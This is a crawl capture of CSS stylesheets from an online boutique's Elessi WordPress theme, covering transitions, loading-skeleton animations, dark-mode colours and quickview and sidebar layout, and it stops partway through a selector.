  -o-transition: 250ms ease-in-out;
  transition: 250ms ease-in-out;
}
.html-ready .nasa-tabs-content .nasa-panel.active {
  -webkit-transition: 250ms ease-in-out 280ms;
  -moz-transition: 250ms ease-in-out 280ms;
  -o-transition: 250ms ease-in-out 280ms;
  transition: 250ms ease-in-out 280ms;
}
.html-ready .nasa-tabs-content.animation-none .nasa-panel, .html-ready .nasa-tabs-content.woocommerce-tabs .nasa-panel {
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
}
.html-ready .nasa-tabs-content.animation-none .nasa-panel.active, .html-ready .nasa-tabs-content.woocommerce-tabs .nasa-panel.active {
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
}
.html-ready .nasa-elements-wrap {
  -webkit-transition: color .3s .001s ease-out, background .1s .001s ease-out, visibility .3s .2s ease-out, opacity .3s .2s ease-out, transform .3s .2s ease-out, margin 200ms ease;
  -moz-transition: color .3s .001s ease-out, background .1s .001s ease-out, visibility .3s .2s ease-out, opacity .3s .2s ease-out, transform .3s .2s ease-out, margin 200ms ease;
  -ms-transition: color .3s .001s ease-out, background .1s .001s ease-out, visibility .3s .2s ease-out, opacity .3s .2s ease-out, transform .3s .2s ease-out, margin 200ms ease;
  -o-transition: color .3s .001s ease-out, background .1s .001s ease-out, visibility .3s .2s ease-out, opacity .3s .2s ease-out, transform .3s .2s ease-out, margin 200ms ease;
  transition: color .3s .001s ease-out, background .1s .001s ease-out, visibility .3s .2s ease-out, opacity .3s .2s ease-out, transform .3s .2s ease-out, margin 200ms ease;
}
.html-ready .logo img.header_logo {
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
}
.html-ready .nasa-show-search-form.nasa-over-hide.nasa-modern-layout {
  -webkit-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease;
}
.html-ready .hover-fade img {
  -webkit-transition: opacity 800ms ease;
  -moz-transition: opacity 800ms ease;
  -o-transition: opacity 800ms ease;
  transition: opacity 800ms ease;
}
.html-ready .hover-zoom img {
  -webkit-transition: all 1500ms ease;
  -moz-transition: all 1500ms ease;
  -o-transition: all 1500ms ease;
  transition: all 1500ms ease;
}
.html-ready .hover-to-top img {
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
}
.html-ready .hover-flip img {
  -webkit-transition: all 1s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  -moz-transition: all 1s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  -ms-transition: all 1s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  -o-transition: all 1s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  transition: all 1s cubic-bezier(0.19, 1, 0.22, 1) 0s;
}
.html-ready .hover-bottom-to-top img,
.html-ready .hover-top-to-bottom img {
  -webkit-transition: all 1000ms ease;
  -moz-transition: all 1000ms ease;
  -o-transition: all 1000ms ease;
  transition: all 1000ms ease;
}
.html-ready .hover-left-to-right img,
.html-ready .hover-right-to-left img {
  -webkit-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease;
}
.html-ready .nasa-center-mode .main-images .slick-slide,
.html-ready .woocommerce-variation-add-to-cart-disabled {
  -webkit-transition: opacity 350ms ease;
  -moz-transition: opacity 350ms ease;
  -o-transition: opacity 350ms ease;
  transition: opacity 350ms ease;
}
.html-ready .nasa-color-big-square .nasa-attr-ux-color,
.html-ready .nasa-label-big-square .nasa-attr-ux-label,
.html-ready .nasa-image-square-caption .nasa-attr-ux-image {
  -webkit-transition: border-color 250ms ease;
  -moz-transition: border-color 250ms ease;
  -o-transition: border-color 250ms ease;
  transition: border-color 250ms ease;
}
.html-ready .nasa-slick-slider,
.html-ready .easyzoom .easyzoom-flyout {
  -webkit-transition: opacity 300ms ease;
  -moz-transition: opacity 300ms ease;
  -o-transition: opacity 300ms ease;
  transition: opacity 300ms ease;
}
.html-ready .nasa-product-grid .add-to-cart-grid {
  -webkit-transition: color .3s .001s ease-out, background .1s .001s ease-out, visibility .2s .30s ease-out, opacity .2s .30s ease-out, -webkit-transform .2s .30s ease-out;
  -moz-transition: color .3s .001s ease-out, background .1s .001s ease-out, visibility .2s .30s ease-out, opacity .2s .30s ease-out, -moz-transform .2s .30s ease-out;
  -ms-transition: color .3s .001s ease-out, background .1s .001s ease-out, visibility .2s .30s ease-out, opacity .2s .30s ease-out, -ms-transform .2s .30s ease-out;
  -o-transition: color .3s .001s ease-out, background .1s .001s ease-out, visibility .2s .30s ease-out, .2s .30s ease-out, -o-transform .2s .30s ease-out;
  transition: color .3s .001s ease-out, background .1s .001s ease-out, visibility .2s .20s ease-out, opacity .2s .20s ease-out, transform .2s .20s ease-out;
}
.html-ready .nasa-product-grid .quick-view {
  -webkit-transition: color .3s .001s ease-out, background .1s .001s ease-out, visibility .2s .10s ease-out, opacity .2s .10s ease-out, -webkit-transform .2s .10s ease-out;
  -moz-transition: color .3s .001s ease-out, background .1s .001s ease-out, visibility .2s .10s ease-out, opacity .2s .10s ease-out, -moz-transform .2s .10s ease-out;
  -ms-transition: color .3s .001s ease-out, background .1s .001s ease-out, visibility .2s .10s ease-out, opacity .2s .10s ease-out, -ms-transform .2s .10s ease-out;
  -o-transition: color .3s .001s ease-out, background .1s .001s ease-out, visibility .2s .10s ease-out, opacity .2s .10s ease-out, -o-transform .2s .10s ease-out;
  transition: color .3s .001s ease-out, background .1s .001s ease-out, visibility .2s .0s ease-out, opacity .2s .0s ease-out, transform .2s .0s ease-out;
}
.html-ready .nasa-product-grid .btn-compare {
  -webkit-transition: color .3s .001s ease-out, background .1s .001s ease-out, visibility .2s .20s ease-out, opacity .2s .20s ease-out, -webkit-transform .2s .20s ease-out;
  -moz-transition: color .3s .001s ease-out, background .1s .001s ease-out, visibility .2s .20s ease-out, opacity .2s .20s ease-out, -moz-transform .2s .20s ease-out;
  -ms-transition: color .3s .001s ease-out, background .1s .001s ease-out, visibility .2s .20s ease-out, opacity .2s .20s ease-out, -ms-transform .2s .20s ease-out;
  -o-transition: color .3s .001s ease-out, background .1s .001s ease-out, visibility .2s .20s ease-out, .2s .20s ease-out, -o-transform .2s .20s ease-out;
  transition: color .3s .001s ease-out, background .1s .001s ease-out, visibility .2s .10s ease-out, opacity .2s .10s ease-out, transform .2s .10s ease-out;
}
.html-ready .nasa-archive-product-warp {
  background: transparent;
}
.html-ready .crazy-load-slider {
  display: none;
}
.html-ready .nasa-static-group-btn {
  visibility: visible;
  opacity: 1;
}
.html-ready .nasa-transition-none {
  -webkit-transition: none !important;
  -moz-transition: none !important;
  -o-transition: none !important;
  transition: none !important;
}

@media only screen and (max-width: 1024px) {
  .html-ready .columns.nasa-top-sidebar {
    -webkit-transition: all 400ms ease;
    -moz-transition: all 400ms ease;
    -o-transition: all 400ms ease;
    transition: all 400ms ease;
  }
  .html-ready .dokan-store-sidebar,
  .html-ready .col-sidebar {
    -webkit-transition: all 700ms ease;
    -moz-transition: all 700ms ease;
    -o-transition: all 700ms ease;
    transition: all 700ms ease;
  }
}
@media only screen and (max-width: 767px) {
  .html-ready .nasa-archive-product-content .nasa-push-cat-filter,
  .html-ready .black-window-mobile {
    -webkit-transition: all 600ms ease;
    -moz-transition: all 600ms ease;
    -o-transition: all 600ms ease;
    transition: all 600ms ease;
  }
  .html-ready .nasa-mobile-fixed,
  .html-ready .nasa-header-icons-wrap {
    -webkit-transition: all 350ms ease;
    -moz-transition: all 350ms ease;
    -o-transition: all 350ms ease;
    transition: all 350ms ease;
  }
  .html-ready .nasa-mobile-menu-icon {
    -webkit-transition: all 100ms ease;
    -moz-transition: all 100ms ease;
    -o-transition: all 100ms ease;
    transition: all 100ms ease;
  }
}
@media only screen and (min-width: 768px) {
  .html-ready .nasa-modern-1 .nasa-product-grid .btn-link .cart-icon,
  .html-ready .nasa-modern-1 .nasa-product-grid .btn-link .nasa-icon {
    -webkit-transition: all 200ms ease;
    -moz-transition: all 200ms ease;
    -o-transition: all 200ms ease;
    transition: all 200ms ease;
  }
}
.nasa-total-condition-hint {
  -webkit-transition: width 500ms ease;
  -moz-transition: width 500ms ease;
  -o-transition: width 500ms ease;
  transition: width 500ms ease;
}

.nasa-enable-wow .wow {
  visibility: hidden;
}
.nasa-enable-wow .wow.animated {
  visibility: visible;
}
.nasa-enable-wow .wow.animated.slick-slide, .nasa-enable-wow .wow.animated.nasa-visible {
  visibility: visible !important;
}
.nasa-enable-wow .nasa-bg-gd {
  animation-duration: 2s;
  animation-fill-mode: forwards;
  animation-iteration-count: infinite;
  animation-name: nasa-bg-gradient;
  animation-timing-function: linear;
  background: linear-gradient(to right, #f9f9f9 8%, #eeeeee 18%, #f9f9f9 38%);
}

.html-ready .nasa-enable-wow .nasa-bg-gd {
  background: transparent;
}

@keyframes nasa-bg-gradient {
  0% {
    background-position: 0 0;
  }

  100% {
    background-position: 100em 0;
  }
}


--- FILE ---
content_type: text/css
request_url: https://thebohobling.com/wp-content/themes/elessi-theme/assets/css/style-off-canvas.css
body_size: 11256
content:
@keyframes qv-crazy-loading{0%{transform:skewX(-45deg) translateX(-80%)}to{transform:skewX(-45deg) translateX(80%)}}@keyframes qv-crazy-loading-dark{0%{transform:skewX(-45deg) translateX(-80%)}to{transform:skewX(-45deg) translateX(80%)}}.nasa-top-cat-filter-wrap-mobile .nasa-tit-filter-cat{position:absolute;top:30px;left:0;right:0;color:inherit;font-size:150%;line-height:30px;margin:0;padding:0 25px;font-weight:700}.nasa-top-cat-filter-wrap-mobile #nasa-mobile-cat-filter{position:absolute;top:80px;bottom:0;left:0;right:0;overflow-y:auto;padding:0 25px}.nasa-top-cat-filter-wrap-mobile .nasa-close-filter-cat{right:0;top:20px}.nasa-crazy-load.qv-loading #nasa-quickview-sidebar-content{visibility:hidden;opacity:0;overflow-y:hidden}.nasa-crazy-load.qv-loading #nasa-quickview-sidebar-content *{visibility:hidden !important;opacity:0 !important}.nasa-crazy-load.qv-loading .nasa-quickview-fog{position:absolute;top:0;left:0;right:0;bottom:0;z-index:999;overflow:hidden;display:block}.nasa-crazy-load.qv-loading .qv-crazy-imgs{height:330px;position:absolute;top:25px;left:25px;right:25px;bottom:0;overflow:hidden}.nasa-crazy-load.qv-loading .qv-crazy-imgs:before{display:block;content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:98;background:#f4f4f4}.nasa-crazy-load.qv-loading .qv-crazy-imgs:after{display:block;z-index:99;content:"";position:absolute;top:-50%;left:-50%;right:-50%;bottom:-50%;background-image:linear-gradient(90deg, rgba(255,255,255,0) 20%, rgba(255,255,255,0.8) 50%, rgba(255,255,255,0) 80%);animation:qv-crazy-loading 1.5s infinite}.nasa-crazy-load.qv-loading .qv-crazy-info{position:absolute;top:385px;left:25px;right:25px;bottom:25px;overflow:hidden;background:#fff}.nasa-crazy-load.qv-loading .qv-crazy-info .info-1{display:block;content:"";position:relative;top:0;right:0;bottom:0;left:0;height:25px;width:80%;z-index:98;background:#f4f4f4}.nasa-crazy-load.qv-loading .qv-crazy-info .info-2{display:block;content:"";position:relative;top:0;right:0;bottom:0;left:0;height:20px;width:40%;z-index:98;background:#f4f4f4}.nasa-crazy-load.qv-loading .qv-crazy-info .info-3{display:block;content:"";position:relative;top:0;right:0;bottom:0;left:0;height:20px;width:20%;z-index:98;background:#f4f4f4}.nasa-crazy-load.qv-loading .qv-crazy-info .info-4{display:block;content:"";position:relative;top:0;right:0;bottom:0;left:0;height:14px;width:100%;z-index:98;background:#f4f4f4}.nasa-crazy-load.qv-loading .qv-crazy-info .info-5{display:block;content:"";position:relative;top:0;right:0;bottom:0;left:0;height:14px;width:80%;z-index:98;background:#f4f4f4}.nasa-crazy-load.qv-loading .qv-crazy-info .info-6{display:block;content:"";position:relative;top:0;right:0;bottom:0;left:0;height:40px;width:45%;z-index:98;background:#f4f4f4}.nasa-crazy-load.qv-loading .qv-crazy-info .info-6-2{display:block;content:"";position:relative;top:0;right:0;bottom:0;left:0;height:40px;width:55%;z-index:98;background:#f4f4f4}.nasa-crazy-load.qv-loading .qv-crazy-info .info-7{gap:10px}.nasa-crazy-load.qv-loading .qv-crazy-info .info-7 .info-7-1{display:block;content:"";position:relative;top:0;right:0;bottom:0;left:0;height:40px;width:10%;z-index:98;background:#f4f4f4}.nasa-crazy-load.qv-loading .qv-crazy-info .info-7 .info-7-2{display:block;content:"";position:relative;top:0;right:0;bottom:0;left:0;height:40px;width:45%;z-index:98;background:#f4f4f4}.nasa-crazy-load.qv-loading .qv-crazy-info .info-7 .info-7-3{display:block;content:"";position:relative;top:0;right:0;bottom:0;left:0;height:40px;width:45%;z-index:98;background:#f4f4f4}.nasa-crazy-load.qv-loading .qv-crazy-info .info-8{display:block;content:"";position:relative;top:0;right:0;bottom:0;left:0;height:20px;width:70%;z-index:98;background:#f4f4f4}.nasa-crazy-load.qv-loading .qv-crazy-info:after{display:block;z-index:99;content:"";position:absolute;top:-50%;left:-50%;right:-50%;bottom:-50%;background-image:linear-gradient(90deg, rgba(255,255,255,0) 20%, rgba(255,255,255,0.8) 50%, rgba(255,255,255,0) 80%);animation:qv-crazy-loading 1.5s infinite}.nasa-product-gallery-lightbox.crazy-loading *{visibility:hidden !important;opacity:0 !important}.nasa-product-gallery-lightbox.crazy-loading:before{display:block;content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:98;background:#f4f4f4}.nasa-product-gallery-lightbox.crazy-loading:after{display:block;z-index:99;content:"";position:absolute;top:-50%;left:-50%;right:-50%;bottom:-50%;background-image:linear-gradient(90deg, rgba(255,255,255,0) 20%, rgba(255,255,255,0.8) 50%, rgba(255,255,255,0) 80%);animation:qv-crazy-loading 1.5s infinite}.nasa-product-gallery-lightbox .main-image-slider .nasa-nav-arrow{margin-top:-20px}.nasa-product-gallery-lightbox .main-image-slider .nasa-nav-arrow.slick-next{right:15px}.nasa-product-gallery-lightbox .main-image-slider .nasa-nav-arrow.slick-prev{left:15px}body.nasa-dark .nasa-crazy-load.qv-loading#nasa-quickview-popup .ns-mask-load{background:#222}body.nasa-dark .nasa-crazy-load.qv-loading#nasa-quickview-popup .ns-mask-load .product-quickview-img{display:block;content:"";position:relative;top:0;right:0;bottom:0;left:0;height:100%;width:100%;z-index:98;background:#111}body.nasa-dark .nasa-crazy-load.qv-loading#nasa-quickview-popup .ns-mask-load .product-quickview-img:after{display:block;z-index:99;content:"";position:absolute;top:-50%;left:-50%;right:-50%;bottom:-50%;background-image:linear-gradient(90deg, rgba(255,255,255,0) 20%, rgba(0,0,0,0.2) 50%, rgba(255,255,255,0) 80%);animation:qv-crazy-loading-dark 1.5s infinite}body.nasa-dark .nasa-crazy-load.qv-loading#nasa-quickview-popup .row{background:#333}body.nasa-dark .nasa-crazy-load.qv-loading .qv-crazy-imgs:before{display:block;content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:98;background:#111}body.nasa-dark .nasa-crazy-load.qv-loading .qv-crazy-imgs:after{display:block;z-index:99;content:"";position:absolute;top:-50%;left:-50%;right:-50%;bottom:-50%;background-image:linear-gradient(90deg, rgba(255,255,255,0) 20%, rgba(0,0,0,0.2) 50%, rgba(255,255,255,0) 80%);animation:qv-crazy-loading-dark 1.5s infinite}body.nasa-dark .nasa-crazy-load.qv-loading .qv-crazy-info{background:#222}body.nasa-dark .nasa-crazy-load.qv-loading .qv-crazy-info .info-1{display:block;content:"";position:relative;top:0;right:0;bottom:0;left:0;height:25px;width:80%;z-index:98;background:#111}body.nasa-dark .nasa-crazy-load.qv-loading .qv-crazy-info .info-2{display:block;content:"";position:relative;top:0;right:0;bottom:0;left:0;height:20px;width:40%;z-index:98;background:#111}body.nasa-dark .nasa-crazy-load.qv-loading .qv-crazy-info .info-3{display:block;content:"";position:relative;top:0;right:0;bottom:0;left:0;height:20px;width:20%;z-index:98;background:#111}body.nasa-dark .nasa-crazy-load.qv-loading .qv-crazy-info .info-4{display:block;content:"";position:relative;top:0;right:0;bottom:0;left:0;height:14px;width:100%;z-index:98;background:#111}body.nasa-dark .nasa-crazy-load.qv-loading .qv-crazy-info .info-5{display:block;content:"";position:relative;top:0;right:0;bottom:0;left:0;height:14px;width:80%;z-index:98;background:#111}body.nasa-dark .nasa-crazy-load.qv-loading .qv-crazy-info .info-6{display:block;content:"";position:relative;top:0;right:0;bottom:0;left:0;height:40px;width:45%;z-index:98;background:#111}body.nasa-dark .nasa-crazy-load.qv-loading .qv-crazy-info .info-6-2{display:block;content:"";position:relative;top:0;right:0;bottom:0;left:0;height:40px;width:55%;z-index:98;background:#111}body.nasa-dark .nasa-crazy-load.qv-loading .qv-crazy-info .info-7 .info-7-1{display:block;content:"";position:relative;top:0;right:0;bottom:0;left:0;height:40px;width:10%;z-index:98;background:#111}body.nasa-dark .nasa-crazy-load.qv-loading .qv-crazy-info .info-7 .info-7-2{display:block;content:"";position:relative;top:0;right:0;bottom:0;left:0;height:40px;width:45%;z-index:98;background:#111}body.nasa-dark .nasa-crazy-load.qv-loading .qv-crazy-info .info-7 .info-7-3{display:block;content:"";position:relative;top:0;right:0;bottom:0;left:0;height:40px;width:45%;z-index:98;background:#111}body.nasa-dark .nasa-crazy-load.qv-loading .qv-crazy-info .info-8{display:block;content:"";position:relative;top:0;right:0;bottom:0;left:0;height:20px;width:70%;z-index:98;background:#111}body.nasa-dark .nasa-crazy-load.qv-loading .qv-crazy-info:after{display:block;z-index:99;content:"";position:absolute;top:-50%;left:-50%;right:-50%;bottom:-50%;background-image:linear-gradient(90deg, rgba(255,255,255,0) 20%, rgba(0,0,0,0.2) 50%, rgba(255,255,255,0) 80%);animation:qv-crazy-loading-dark 1.5s infinite}body.nasa-dark .nasa-product-gallery-lightbox.crazy-loading:before{display:block;content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:98;background:#111}body.nasa-dark .nasa-product-gallery-lightbox.crazy-loading:after{display:block;z-index:99;content:"";position:absolute;top:-50%;left:-50%;right:-50%;bottom:-50%;background-image:linear-gradient(90deg, rgba(255,255,255,0) 20%, rgba(0,0,0,0.2) 50%, rgba(255,255,255,0) 80%);animation:qv-crazy-loading-dark 1.5s infinite}body.nasa-dark .ns-cart-popup-wrap .ns-cart-popup-v2 .widget_shopping_cart_content_popup_v2 .mini-cart-item.nasa-loading .mini-cart-item-subtotal>span:before{background:#333}body.nasa-dark .ns-cart-popup-wrap .ns-cart-popup-v2 .widget_shopping_cart_content_popup_v2 .mini-cart-item.nasa-loading .mini-cart-item-subtotal>span::after{display:block;z-index:99;content:"";position:absolute;top:-50%;left:-50%;right:-50%;bottom:-50%;background-image:linear-gradient(90deg, rgba(255,255,255,0) 20%, rgba(0,0,0,0.2) 50%, rgba(255,255,255,0) 80%);animation:qv-crazy-loading-dark 1.5s infinite}body.nasa-dark .ns-cart-popup-wrap .ns-cart-popup-v2 .widget_shopping_cart_content_popup_v2 .nasa-minicart-footer.nasa-loading .minicart_total_checkout .total-price::before,body.nasa-dark .ns-cart-popup-wrap .ns-cart-popup-v2 .widget_shopping_cart_content_popup_v2 .nasa-minicart-footer.nasa-loading .minicart_total_checkout .total-price-2::before{background:#333}body.nasa-dark .ns-cart-popup-wrap .ns-cart-popup-v2 .widget_shopping_cart_content_popup_v2 .nasa-minicart-footer.nasa-loading .minicart_total_checkout .total-price::after,body.nasa-dark .ns-cart-popup-wrap .ns-cart-popup-v2 .widget_shopping_cart_content_popup_v2 .nasa-minicart-footer.nasa-loading .minicart_total_checkout .total-price-2::after{display:block;z-index:99;content:"";position:absolute;top:-50%;left:-50%;right:-50%;bottom:-50%;background-image:linear-gradient(90deg, rgba(255,255,255,0) 20%, rgba(0,0,0,0.2) 50%, rgba(255,255,255,0) 80%);animation:qv-crazy-loading-dark 1.5s infinite}body.nasa-dark #nasa-age-verification-popup-wrap{background-color:#333}body .product-lightbox-inner .cwginstock-subscribe-form input[type="email"],body .product-lightbox-inner .cwginstock-subscribe-form input[type="text"]{min-width:100px}.product-quickview-info{visibility:hidden;opacity:0;max-height:0}.product-quickview-info.nasa-active{visibility:visible;opacity:1;max-height:unset}.product-lightbox-inner{padding:20px 20px 10px;text-align:left}.product-lightbox-inner .woocommerce-product-details__short-description p:last-child{margin-bottom:0}.product-lightbox-inner button{padding-top:1em;padding-bottom:1em}.product-lightbox-inner .social-icons{margin-bottom:10px}.product-lightbox-inner.product-info .woocommerce-product-details__short-description ul{margin-bottom:0}.product-lightbox-inner.product-info .product_meta{text-align:left;margin-top:10px}.product-lightbox-inner.product-info .product_meta>span{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.product-lightbox-inner.product-info .entry-title{font-size:180%;font-weight:800}.product-lightbox-inner.product-info .price{font-size:140%;margin-bottom:10px}.product-lightbox-inner.product-info .nasa-gift-label{font-size:120%}.product-lightbox-inner.product-info .nasa-gift-label .nasa-gift-count{font-size:85%;opacity:0.7}#nasa-quickview-popup.product-lightbox .nasa-stclose.nasa-mfp-close{z-index:9999}#nasa-quickview-popup .product-lightbox-inner{padding:35px}#nasa-quickview-popup table.variations{margin-bottom:10px}.product-info.product-lightbox-inner .star-rating{margin-top:15px}.product-info.product-lightbox-inner .star-rating.nasa-has-sa-brands{margin-right:30px}.product-info.product-lightbox-inner .nasa-sa-brand-item{display:inline-block;position:relative;top:-3px;margin-bottom:-5px}.product-lightbox{text-align:center;width:100%;max-width:940px;margin:0 auto;position:relative;display:none}.product-lightbox .product-img{overflow:hidden}.product-lightbox .wcmp-report-abouse-wrapper{display:none}.product-lightbox .safe-checkout{margin-bottom:0}.product-lightbox form.cart .ns-begin-wrap{width:100%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.mfp-content .product-lightbox{display:block}#nasa-quickview-popup{overflow:auto;position:fixed;top:50%;left:50%;z-index:999;max-height:100%;opacity:0;visibility:hidden;-webkit-transform:translate(-60%, -50%);-moz-transform:translate(-60%, -50%);-o-transform:translate(-60%, -50%);-ms-transform:translate(-60%, -50%);transform:translate(-60%, -50%);background:transparent;padding:40px 20px;-ms-overflow-style:none;scrollbar-width:none}#nasa-quickview-popup::-webkit-scrollbar{display:none}#nasa-quickview-popup .product-quickview-info{-ms-overflow-style:none;scrollbar-width:none}#nasa-quickview-popup .product-quickview-info::-webkit-scrollbar{display:none}#nasa-quickview-popup .row.product{position:relative;overflow:hidden;background-color:#fff;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}#nasa-quickview-popup .nasa-product-gallery-lightbox .main-image-slider{max-width:100%}#nasa-quickview-popup.nasa-active{opacity:1;visibility:visible;-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}#nasa-quickview-popup.nasa-active.ns-left-to-right{opacity:0;visibility:hidden;-webkit-transform:translate(-40%, -50%);-moz-transform:translate(-40%, -50%);-o-transform:translate(-40%, -50%);-ms-transform:translate(-40%, -50%);transform:translate(-40%, -50%)}#nasa-quickview-popup.nasa-crazy-load .ns-mask-load{position:relative;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;background:#fff;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;overflow:hidden}#nasa-quickview-popup.nasa-crazy-load .ns-mask-load .product-quickview-img{display:block;content:"";position:relative;top:0;right:0;bottom:0;left:0;height:100%;width:100%;z-index:98;background:#f4f4f4}#nasa-quickview-popup.nasa-crazy-load .ns-mask-load .product-quickview-img:after{display:block;z-index:99;content:"";position:absolute;top:-50%;left:-50%;right:-50%;bottom:-50%;background-image:linear-gradient(90deg, rgba(255,255,255,0) 20%, rgba(255,255,255,0.8) 50%, rgba(255,255,255,0) 80%);animation:qv-crazy-loading 1.5s infinite}#nasa-quickview-popup.nasa-crazy-load .ns-mask-load .nasa-quickview-fog{position:relative;min-width:50%}#nasa-quickview-popup.nasa-crazy-load .ns-mask-load .nasa-quickview-fog .qv-crazy-info{bottom:unset;top:35px;left:35px;right:35px}#nasa-quickview-sidebar-content .product-lightbox{display:block}#nasa-quickview-sidebar-content .product-lightbox .product-quickview-info{visibility:visible;opacity:1;max-height:unset}.product-quickview-info .product-info .woocommerce-product-details__short-description{margin-top:30px;margin-bottom:30px}.nasa-quickview-view-detail{position:absolute;z-index:9999;height:40px;line-height:40px;left:0;right:0;bottom:0;background:#f76b6a;font-weight:bold;font-size:90%;color:#fff;letter-spacing:1px;visibility:hidden;opacity:0;-webkit-transform:translateY(30px);-moz-transform:translateY(30px);-o-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px)}.product-quickview-img{overflow:hidden}.product-quickview-img:hover .nasa-quickview-view-detail{visibility:visible;opacity:0.7;-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.product-quickview-img:hover .nasa-quickview-view-detail:hover{color:#fff;opacity:1}#nasa-quickview-sidebar .nasa-quickview-view-detail{display:none}.nasa-static-sidebar{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.nasa-static-sidebar#nasa-quickview-sidebar .product-lightbox-inner{padding:30px 0 0 0}.nasa-static-sidebar#nasa-quickview-sidebar .product-lightbox .product-lightbox-inner .social-icons{margin-bottom:0}.nasa-static-sidebar .nasa-sidebar-return-shop{font-size:12px;letter-spacing:2px;font-weight:bold}.nasa-static-sidebar .cross-sells .products.margin-bottom-20{margin-bottom:0 !important}.nasa-static-sidebar.style-1{background:#FFF;color:#333}.nasa-static-sidebar.style-1 a.wc-forward{color:#fff}.nasa-static-sidebar.style-1 .widget_shopping_cart_content .mini-cart-info a.minus,.nasa-static-sidebar.style-1 .widget_shopping_cart_content .mini-cart-info a.plus{color:#333}.nasa-static-sidebar.style-1 .nasa-crazy-load.qv-loading .qv-crazy-info{background:#fff}.nasa-static-sidebar.style-1 .nasa-crazy-load.qv-loading .qv-crazy-info .info-1,.nasa-static-sidebar.style-1 .nasa-crazy-load.qv-loading .qv-crazy-info .info-2,.nasa-static-sidebar.style-1 .nasa-crazy-load.qv-loading .qv-crazy-info .info-3,.nasa-static-sidebar.style-1 .nasa-crazy-load.qv-loading .qv-crazy-info .info-6-2,.nasa-static-sidebar.style-1 .nasa-crazy-load.qv-loading .qv-crazy-info .info-7,.nasa-static-sidebar.style-1 .nasa-crazy-load.qv-loading .qv-crazy-info .info-7 .info-7-1,.nasa-static-sidebar.style-1 .nasa-crazy-load.qv-loading .qv-crazy-info .info-7 .info-7-2{background:#f4f4f4}.nasa-static-sidebar.style-1 .nasa-crazy-load.qv-loading .qv-crazy-info::after{background-image:linear-gradient(90deg, rgba(255,255,255,0) 20%, rgba(255,255,255,0.8) 50%, rgba(255,255,255,0) 80%)}.nasa-static-sidebar.style-1 .nasa-minicart-footer{-webkit-box-shadow:0 0 30px 30px #fff;-moz-box-shadow:0 0 30px 30px #fff;box-shadow:0 0 30px 30px #fff}.nasa-static-sidebar.style-1 .nasa-minicart-footer .mini-cart-coupon .ns-coupon-ask{-webkit-box-shadow:0 0 30px 30px #fff;-moz-box-shadow:0 0 30px 30px #fff;box-shadow:0 0 30px 30px #fff}.nasa-static-sidebar.style-2{background:#222;color:#c1c1c1}.nasa-static-sidebar.style-2 .nasa-minicart-footer{-webkit-box-shadow:0 0 30px 30px #222;-moz-box-shadow:0 0 30px 30px #222;box-shadow:0 0 30px 30px #222}.nasa-static-sidebar.style-2 .nasa-minicart-footer .mini-cart-coupon .ns-coupon-ask{-webkit-box-shadow:0px -20px 30px 0px #222;-moz-box-shadow:0px -20px 30px 0px #222;box-shadow:0px -20px 30px 0px #222}.nasa-static-sidebar.style-2 .nasa-sidebar-close a{background-color:#444;border-color:#444;color:#c1c1c1}.nasa-static-sidebar.style-2 .mini-cart-item.nasa-loading .mini-cart-item-subtotal .woocs_special_price_code::before,.nasa-static-sidebar.style-2 .mini-cart-item.nasa-loading .mini-cart-item-subtotal .woocommerce-Price-amount::before{background:#333}.nasa-static-sidebar.style-2 .mini-cart-item.nasa-loading .mini-cart-item-subtotal .woocs_special_price_code::after,.nasa-static-sidebar.style-2 .mini-cart-item.nasa-loading .mini-cart-item-subtotal .woocommerce-Price-amount::after{display:block;z-index:99;content:"";position:absolute;top:-50%;left:-50%;right:-50%;bottom:-50%;background-image:linear-gradient(90deg, rgba(255,255,255,0) 20%, rgba(0,0,0,0.2) 50%, rgba(255,255,255,0) 80%);animation:qv-crazy-loading-dark 1.5s infinite}.nasa-static-sidebar.style-2 .empty{color:#c1c1c1}.nasa-static-sidebar.style-2.ext-loading:before{background-color:#2c2c2c}.nasa-static-sidebar.style-2 .nasa-sidebar-tit,.nasa-static-sidebar.style-2 .widget_shopping_cart_content .mini-cart-info a,.nasa-static-sidebar.style-2 .nasa-wishlist-title,.nasa-static-sidebar.style-2 .product-item .info .name{color:inherit}.nasa-static-sidebar.style-2 .widget_shopping_wishlist_content,.nasa-static-sidebar.style-2 .widget_shopping_cart_content .nasa-minicart-items,.nasa-static-sidebar.style-2#nasa-viewed-sidebar .products{scrollbar-color:#555 transparent}.nasa-static-sidebar.style-2 .widget_shopping_cart_content .mini-cart-info a.minus,.nasa-static-sidebar.style-2 .widget_shopping_cart_content .mini-cart-info a.plus{color:#333}.nasa-static-sidebar.style-2 .widget_shopping_cart_content .nasa-minicart-items.nasa-change_variation_mini_cart .mini-cart-info 